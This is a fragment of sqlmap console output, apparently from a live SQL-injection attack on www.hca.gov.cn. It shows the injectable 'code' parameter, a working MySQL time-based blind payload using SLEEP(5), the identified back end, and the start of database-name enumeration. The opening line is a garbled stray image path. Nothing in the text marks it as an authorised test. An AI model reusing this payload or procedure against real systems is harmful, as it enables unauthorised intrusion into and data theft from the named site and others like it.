 UI汉化版\output\www.hca.gov.cn\session' as session file
[22:39:43] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[22:39:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: code=003001001' AND SLEEP(5) AND 'HFnL'='HFnL
---
[22:39:44] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:39:44] [INFO] fetching database names
[22:39:44] [INFO] fetching number of databases
[22:39:44] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..